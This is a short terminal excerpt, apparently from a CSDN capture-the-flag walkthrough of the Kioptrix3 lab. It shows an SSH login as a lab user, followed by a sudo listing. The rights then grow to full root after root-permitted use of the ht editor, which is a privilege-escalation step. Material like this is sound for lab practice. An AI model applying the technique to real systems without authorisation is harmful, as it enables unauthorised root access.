 (root💀kali)-[~]
# ssh loneferret@192.168.103.163
loneferret@192.168.103.163's password:
Linux Kioptrix3 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
Last login: Sat Apr 16 08:51:58 2011 from 192.168.1.106
loneferret@Kioptrix3:~$ id
uid=1000(loneferret) gid=100(users) groups=100(users)
loneferret@Kioptrix3:~$ sudo -l
User loneferret may run the following commands on this host:
(root) NOPASSWD: !/usr/bin/su
(root) NOPASSWD: /usr/local/bin/ht
loneferret@Kioptrix3:~$ sudo /usr/local/bin/ht
loneferret@Kioptrix3:~$ sudo -l
User loneferret may run the following commands on this host:
(root) NOPASSWD: !/usr/bin/su
(root) NOPASSWD: /usr/local/bin/ht
(ALL) NOPASSWD: ALL
loneferret@Kioptrix3:~$
CSDN @hacker-routing